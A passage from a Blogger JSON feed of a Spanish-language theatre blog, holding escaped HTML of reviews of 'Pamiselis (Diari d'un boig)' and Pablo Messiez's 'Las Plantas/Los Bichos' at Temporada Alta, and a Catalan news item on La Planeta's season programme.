large;\"\u003E\u003Cb\u003Eintérprete EIMANTAS PAKALKA\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003Eduración 50min\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003Efotografías TOMAS IVAUNIKAS\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003Eproducción OKT\/VILNIUS CITY THEATRE, LITUANIA ACADEMY OF MUSIC AND THEATRE\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003ESALA LA PLANETA (TEMPORADA ALTA 2017)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003ECierro esta edición del Festival Temporada Alta con este clásico de mediados del siglo XIX. Un relato profético de cómo una persona en medio de su delirio acaba por convertirse en un tirano dictador. Un monólogo de lucha contra los diferentes seres que habitan en algunas ánimas humanas que demuestran que todo ser humano tiene\u003Cb\u003E maldad\u003C\/b\u003E dentro de sí.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Ci\u003EDiari\u0026nbsp;d'un boig\u003C\/i\u003E no está concebido para el teatro sino más bien para ser leído. Es un \u003Cb\u003Etexto narrativo\u003C\/b\u003E, con un inicio plano y al que le cuesta alzar la voz y conseguir que el espectador se crea la historia explicada mínimamente. Tardamos en ver la locura y cuando aparece lo hace de forma 'cómica', que las palabras que resuenan de fondo no nos enmudecen como deberían.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiED9N8J4CpIvrOhmlNDzx3IIU37t7KxcsQ1uRDAAw2Xp-D_UmZiRcw1u3wwfSJiPSneNKM-z2VmlfrMnWhhfahzkVvCJzi49MrxEPtyYUxkgCk15-_ZeqxTBtrGaGHcA0iZ6o4XXYpZUE\/s1600\/pamiselis_c_tomas-ivanauskas-%25288%25291.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"887\" data-original-width=\"1183\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiED9N8J4CpIvrOhmlNDzx3IIU37t7KxcsQ1uRDAAw2Xp-D_UmZiRcw1u3wwfSJiPSneNKM-z2VmlfrMnWhhfahzkVvCJzi49MrxEPtyYUxkgCk15-_ZeqxTBtrGaGHcA0iZ6o4XXYpZUE\/s640\/pamiselis_c_tomas-ivanauskas-%25288%25291.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EEl montaje\u003Cb\u003E se sustenta únicamente en el talento interpretativo de \u003C\/b\u003Esu protagonista, \u003Cb\u003EEimantas Pakalka\u003C\/b\u003E que realiza un más que notable trabajo, dejando de lado el tópico de frialdad de los actores del norte de Europa y ameniza la velada con un sinfín de gestos, algunos de los cuales, tenemos que admitir que un poco forzados.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EA veces forzados, pero sin duda cuestionables son las\u0026nbsp;\u003Cb\u003Etransiciones\u003C\/b\u003E entre escenas, acompañadas de una estridente música dance que aunque acompaña la locura del protagonista, la aportación al conjunto de la pieza es más bien escasa.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgulFQXII0dm1LnziQiu2mBD8QnjATLQ4eLiug0jz1TJFESm3MSSLoDnqxslNny6VYK-7P7ZIbxp0pHIqoMQnTtx-r9hHX9-g5bdeSapDM4CsSMkQJg-lKV76-QbBeUlz1CSYc9f_S8x-A\/s1600\/pamiselis%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1134\" data-original-width=\"799\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgulFQXII0dm1LnziQiu2mBD8QnjATLQ4eLiug0jz1TJFESm3MSSLoDnqxslNny6VYK-7P7ZIbxp0pHIqoMQnTtx-r9hHX9-g5bdeSapDM4CsSMkQJg-lKV76-QbBeUlz1CSYc9f_S8x-A\/s640\/pamiselis%25281%2529.jpg\" width=\"450\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EEl montaje que debería mostrar la \u003Cb\u003Eangustia del personaje\u003C\/b\u003E delante de la falta de aceptación de sus deseos cae en un inexplicable lacrimógeno melodrama de autocompasión con el que ni siquiera se logra empatizar para soltar un 'pobrecito'.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003ENo es el primer texto que nos muestra lo fácil que es convertir a un hombre en dictador, sin necesidad de caer en brazos de la locura, por eso la crítica al autoritarismo de la pieza me parece \u003Cb\u003Esimplista\u003C\/b\u003E. Y basar todo el espectáculo en el poder de la palabra, en un texto que no deja de ser una anécdota alargada no es la mejor opción, por mucho que el intérprete pueda salvar la obra.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.butaquesisomnis.com\/feeds\/4580273980078637195\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2017\/12\/pamiselis-diari-dun-boig.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/4580273980078637195"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/4580273980078637195"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2017\/12\/pamiselis-diari-dun-boig.html","title":"PAMISELIS (DIARI D'UN BOIG)"}],"author":[{"name":{"$t":"Elisa Díez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14590985965692705557"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyPQRAxOlxopeLYG_Q74QuqUC3tuLtyL8xjOGh4m4O0JbbATsfcHWnhM2p-QI1RhSaHAV1d8kmfdzpZ4I9Ip_o92qPtSVe6EalSNgE-v0m86taxlFgOgNrbnMLxdvT0A\/s113\/IMG-2521.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3qCNY0x3dSzOXuVtlzXwKv9Y_jYTLferp9OBoiH5al5IFo4FSbQE1L0jzu9BbkilMTiKbhE-QFHHH9jj3yIP32gxvA_DpACadWdhPjQdZL9DODoHg9SimXes-flaEgEBuBcM_P-svdyI\/s72-c\/pamiselis_c_tomas-ivanauskas-%252822%25291.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2015001893805747253.post-1776581926401888572"},"published":{"$t":"2015-12-13T17:44:00.000+01:00"},"updated":{"$t":"2015-12-13T17:44:38.876+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"criticas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"espacios"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Estefania de los Santos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fernanda Orazi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Girona"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pablo Messiez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sala Planeta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Temporada Alta"}],"title":{"type":"text","$t":"LAS PLANTAS\/LOS BICHOS"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN2GSaPxx54pvKVOuBgyQLtGcyLnUrkjSkt2ya6WU-3dclm7axSgj1xlXjZRE5a5ZIMWr9KTk9hYAelYHS1E8R2yePTfPxklBh9vFED8iKdU0FY9COAiMxs5EjD_qjcYn2YNXNbObgrw0\/s1600\/foto_lasplantas.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"233\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN2GSaPxx54pvKVOuBgyQLtGcyLnUrkjSkt2ya6WU-3dclm7axSgj1xlXjZRE5a5ZIMWr9KTk9hYAelYHS1E8R2yePTfPxklBh9vFED8iKdU0FY9COAiMxs5EjD_qjcYn2YNXNbObgrw0\/s400\/foto_lasplantas.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003EDRAMATURGIA y DIRECCIÓN: PABLO MESSIEZ\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003EINTÉRPRETES: ESTEFANIA DE LOS SANTOS (LAS PLANTAS) y FERNANDA ORAZI (LOS BICHOS)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003EDURACIÓN: 50min (Las Plantas) | 30min (Los Bichos) + 10min de entreacto\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003EPRODUCCIÓN: PABLO MESSIEZ\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003ESALA LA PLANETA (TEMPORADA ALTA 2015)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003EMessiez, Messiez, Messiez... le cuesta llegar a Barcelona, de momento hemos podido disfrutar de sus obras en Girona, gracias a Temporada Alta. Uno de los autores de culto en los teatros off de Madrid por sus dramaturgias y cada vez más en los teatros comerciales por sus adaptaciones y\/o direcciones como la de \u003Ci\u003ELa Piedra Oscura\u003C\/i\u003E (en febrero, nos vemos en el Lliure de Gràcia).\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003EPrimer plato, \u003Ci\u003E\u003Cb\u003ELas Plantas\u003C\/b\u003E\u003C\/i\u003E con una Estefania de los Santos, simpatía y buen humor a raudales en una historia agridulce, llena de soledad, de frustraciones y de búsqueda incesante por la felicidad. Esta mujer se acaba de levantar, y esta sola, con la única compañía de sus plantas, a las que riega y habla sin cesar. Los espectadores mudos en medio de la oscuridad, hasta que la cuarta pared se rompe y se nos permite mirar, se nos da una voz sorda y la mujer deja de hablar con sus plantas y se dirige directamente al público.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003ELas Plantas se estrenó en 2010 y lleva un rodaje importante, la cual cosa se nota, el naturalismo impregna toda la pieza. Estefania de los Santos, a la que ya pudimos ver en \u003Ci\u003EUrtain\u003C\/i\u003E, aunque sea una práctica desconocida en Catalunya, lleva el personaje tatuado en la piel. Brutal su interpretación, no hay máscaras, te lo explica con una sencillez que las risas se convierten en llanto y te despierta una sensibilidad, que a pesar, del calor de la sala, la carne se te pone de gallina.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003ESegundo plato, \u003Ci\u003E\u003Cb\u003ELos Bichos\u003C\/b\u003E\u003C\/i\u003E protagonizada por la gran maga Fernanda Orazi, impresionante la capacidad de esta actriz argentina de impactar, de capturar la atención del público. A mí, me gana desde el primer segundo, pero yo soy fan, fan total. \u0026nbsp;Una mujer sentada delante de una mesa con un móvil, su cabeza reposa encima de la mesa, no se puede despegar, oye que la madera suena, hay bichos dentro. En tan sólo media hora escasa descubrimos su gran secreto.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003EY, aunque la obra no sea de las mejores de Messiez, le falta algo más de desarrollo dramatúrgico, la capacidad de seducción de Fernanda Orazi hace que no podamos despegar la mirada de su figura, nos lleva por donde quiere y nos dejamos llevar. Los bichos nos los deja Orazi en el estómago interpretación tras interpretación.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003EMessiez, Messiez, Messiez... de postre, estrenará nueva obra a finales de febrero en los Luchana con Estefania de los Santos y Luz Valdenebro, se me antoja una visita a Madrid. Barcelona de momento le sigue esperando.\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.butaquesisomnis.com\/feeds\/1776581926401888572\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2015\/12\/las-plantaslos-bichos.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/1776581926401888572"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/1776581926401888572"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2015\/12\/las-plantaslos-bichos.html","title":"LAS PLANTAS\/LOS BICHOS"}],"author":[{"name":{"$t":"Elisa Díez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14590985965692705557"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyPQRAxOlxopeLYG_Q74QuqUC3tuLtyL8xjOGh4m4O0JbbATsfcHWnhM2p-QI1RhSaHAV1d8kmfdzpZ4I9Ip_o92qPtSVe6EalSNgE-v0m86taxlFgOgNrbnMLxdvT0A\/s113\/IMG-2521.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN2GSaPxx54pvKVOuBgyQLtGcyLnUrkjSkt2ya6WU-3dclm7axSgj1xlXjZRE5a5ZIMWr9KTk9hYAelYHS1E8R2yePTfPxklBh9vFED8iKdU0FY9COAiMxs5EjD_qjcYn2YNXNbObgrw0\/s72-c\/foto_lasplantas.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2015001893805747253.post-609910696932105366"},"published":{"$t":"2014-12-17T16:26:00.000+01:00"},"updated":{"$t":"2014-12-17T16:50:17.334+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espacios"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Girona"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sala Planeta"}],"title":{"type":"text","$t":"La Planeta s'obre als joves fills de Koltès"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU9-4Z12g23GuWmpNNvOdOiLXlWj7DKv3lDOFTC7zjXL7fIbpn60rAOdrvZ_MpD48QhD2HWYz1ZiRKXVI7U_M3NLqaeJ5RZSaL64p7IfhJA2Xgyd52AVh4hZYVfiqPUiAeDYzF7aaex_g\/s1600\/planeta.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU9-4Z12g23GuWmpNNvOdOiLXlWj7DKv3lDOFTC7zjXL7fIbpn60rAOdrvZ_MpD48QhD2HWYz1ZiRKXVI7U_M3NLqaeJ5RZSaL64p7IfhJA2Xgyd52AVh4hZYVfiqPUiAeDYzF7aaex_g\/s1600\/planeta.jpg\" height=\"400\" width=\"276\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Ci\u003EFont: Xavier Castillón (\u003Ca href=\"http:\/\/www.elpuntavui.cat\/noticia\/article\/5-cultura\/19-cultura\/805171-la-planeta-sobre-als-joves-fills-de-koltes.html?cca=1\" target=\"_blank\"\u003Eelpuntavui.cat\u003C\/a\u003E)\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"article-content hyphenate\" id=\"article-content\" itemprop=\"articleBody\" style=\"-webkit-text-stroke-width: 0px; border: 0px; font-variant: normal; letter-spacing: normal; line-height: 18.79199981689453px; margin-bottom: 5px; orphans: auto; padding: 0px; text-align: justify; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\n\u003Cdiv style=\"font-style: normal; font-weight: normal; margin: 8px 0px 4px;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003EResulta simbòlic que, en la nova temporada teatral de\u0026nbsp;\u0026nbsp;\u003Ca href=\"http:\/\/www.laplaneta.net\/\" style=\"font-weight: bold; text-decoration: none;\" target=\"_blank\" title=\"Web de La Planeta\"\u003ELa Planeta\u003C\/a\u003E, hi hagi quatre obres sota la influència de Bernard-Marie Koltès (1948-1989), “el pare de tota la nova dramatúrgia contemporània”, com va recordar ahir el director de la sala, Pere Puig, durant la presentació d'una programació que inclou 26 espectacles –cinc estrenes– i més de cinquanta funcions. Hi haurà dues obres d'autoria directa de Koltès:\u0026nbsp;\u003Ci\u003ELa nit just abans dels boscos\u003C\/i\u003E, dirigida per Roberto Romei i interpretada per Òscar Muñoz, que començarà al carrer i acabarà a dins de La Planeta, però no al seu escenari, amb el públic –35 persones per funció– fent una cervesa amb l'actor; i\u0026nbsp;\u003Ci\u003ERoberto Zucco\u003C\/i\u003E, que serà l'ambiciós bateig d'una nova companyia de postgraduats d'El Galliner, Petit Chicago, sota la direcció de Sílvia Escuder. L'allargada ombra de Koltès també serà visible a\u0026nbsp;\u003Ci\u003ERemenant els boscos de nit\u003C\/i\u003E, amb Joanot Carbonell i el gambià Kissima Sillah, parella lingüística que posa en escena un assaig de\u0026nbsp;\u003Ci\u003ELa nit just abans dels boscos\u003C\/i\u003E. I al monòleg\u0026nbsp;\u003Ci\u003ELa crida\u003C\/i\u003E, del gironí Ferran Joanmiquel –seleccionat en el festival internacional de dramatúrgia sobre la crisi–, el personatge interpretat per Jordi Subirà és com “un negatiu” del que va interpretar recentment el mateix actor a\u0026nbsp;\u003Ci\u003EHistòries de boscos\u003C\/i\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"font-style: normal; font-weight: normal; margin: 8px 0px 4px;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003EL'interès de La Planeta per la dramatúrgia contemporània –amb un paquet o abonament centrat en deu obres d'autors vius– comença pels autors més propers, com ara el banyolí Joan Gómez, de Kafkiana (\u003Ci\u003ENo ens fa falta tenir por\u003C\/i\u003E); el gironí Llàtzer Garcia (\u003Ci\u003ELa pols\u003C\/i\u003E) –que la tardor vinent presentarà un nou espectacle a Temporada Alta, produït per La Planeta–, i Josep Maria Miró, autor i director d'\u003Ci\u003EEstripar la terra\u003C\/i\u003E, primer espectacle de la companyia La Padrina. Dins la nova creació contemporània també es pot incloure\u0026nbsp;\u003Ci\u003ELocus amoenus\u003C\/i\u003E, d'Atresbandes, entre el teatre de text i la\u0026nbsp;\u003Ci\u003Eperformance\u003C\/i\u003E; el teatre documental de\u0026nbsp;\u003Ci\u003ENadia\u003C\/i\u003E, amb l'afganesa Nadia Ghulam interpretant la seva lluita real contra l'integrisme, i l'estrena de\u0026nbsp;\u003Ci\u003EKilòmetres\u003C\/i\u003E, una obra basada en la història de la família de l'actriu Meritxell Yanes. La Planeta vol un teatre proper i compromès, i altres bons exemples en són\u0026nbsp;\u003Ci\u003EEl drac d'or\u003C\/i\u003E\u0026nbsp;–nominat als premis Butaca–,\u0026nbsp;\u003Ci\u003EPulmons\u003C\/i\u003E\u0026nbsp;i\u0026nbsp;\u003Ci\u003ECançons d'amors i de guerres\u003C\/i\u003E, un tribut musical i poètic a les víctimes de la guerra civil i els camps de concentració.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"font-style: normal; font-weight: normal; margin: 8px 0px 4px;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003ETornaran a La Planeta\u0026nbsp;\u003Ci\u003ELa farsa de Walworth\u003C\/i\u003E,\u0026nbsp;\u003Ci\u003EConfidències a Al·là\u003C\/i\u003E\u0026nbsp;i\u0026nbsp;\u003Ci\u003EEl pillo\u003C\/i\u003E, de Cascai Teatre, que comparteix paquet de teatre d'humor amb\u0026nbsp;\u003Ci\u003ELa butaca\u0026nbsp;\u003C\/i\u003Ei la preestrena d'\u003Ci\u003EInnocents\u003C\/i\u003E\u0026nbsp;de Pepa Plana.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"font-style: normal; font-weight: normal; margin: 8px 0px 4px;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003ED'altra banda, Proscenium recuperarà un text de Guimerà per Setmana Santa, i en l'apartat familiar hi haurà les estrenes del concert teatralitzat\u0026nbsp;\u003Ci\u003ELa Nau Simfosönica\u003C\/i\u003E\u0026nbsp;i d'\u003Ci\u003EUn vampir ben educat\u003C\/i\u003E, de la companyia La Planeta.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"formatfinal\" style=\"border: 0px; color: #333333; font-family: Arial, Helvetica, Georgia, sans-serif; font-size: 14px; font-style: normal; font-weight: normal; padding: 0px;\"\u003E\n\u003Cdiv style=\"margin: 8px 0px 4px;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.butaquesisomnis.com\/feeds\/609910696932105366\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2014\/12\/la-planeta-sobre-als-joves-fills-de.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/609910696932105366"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/609910696932105366"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2014\/12\/la-planeta-sobre-als-joves-fills-de.html","title":"La Planeta s'obre als joves fills de 